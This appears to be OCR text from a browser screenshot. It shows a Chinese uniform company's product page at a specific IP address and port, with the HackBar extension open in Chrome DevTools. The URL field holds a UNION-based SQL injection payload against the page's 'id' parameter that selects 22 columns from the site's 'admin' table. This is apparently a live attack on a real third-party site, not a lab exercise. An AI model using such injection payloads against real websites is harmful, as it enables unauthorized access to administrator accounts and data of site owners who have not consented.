 110.40.154.212
佛山市发发鱼制服有限公司
3---产品详细说明
不安全
110.40.154.212:8001/Production/PRODUCT_DETAIL.asp?id=1513%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,1...
10
7
3
鑫宇
名称:
3
介绍:
15
元素
控制台
记录器
性能数据分析
源代码
网络
性能
内存
应用
安全
Lighthouse
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://110.40.154.212:8001/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Use POST method
MODIFY HEADER
Name
Upgrade-Insecure-Requests
Value
1
控制台
新功能
Highlights from the Chrome 110 update
中
有道
T
中
19:33:19 星期三 妇女节
2023年3月8日 二月十七
1